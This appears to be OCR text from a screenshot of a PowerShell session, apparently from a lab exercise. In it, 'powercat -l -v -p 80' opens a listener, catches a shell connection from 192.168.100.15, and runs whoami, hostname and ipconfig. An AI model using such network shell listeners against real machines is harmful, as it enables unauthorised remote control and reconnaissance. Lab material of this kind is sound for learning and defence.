 Employee15
Search IT Emplo
3D Objects
Contacts
Desktop
Documents
Downloads
Favorites
Links
Music
Pictures
Sa
Ga
Videos
data
PS C:\Users\itemployee15> powercat -l -v -p 80 -t 9999
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 80)
VERBOSE: Connection from [192.168.100.15] port  [tcp] accepted (source port 53138)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
whoami
it\itemployee15
hostname
IT-Employee15
ipconfig
 Windows IP Configuration   Ethernet adapter Ethernet 2:     Connection-specific DNS Suffix  . :     Link-local IPv6 Add
ress . . . . . : fe80::74dd:df6b:cf51:f422%7    IPv4 Address. . . . . . . . . . . : 192.168.100.15    Subnet Mask . . .
. . . . . . . . : 255.255.255.0    Default Gateway . . . . . . . . . : 192.168.100.254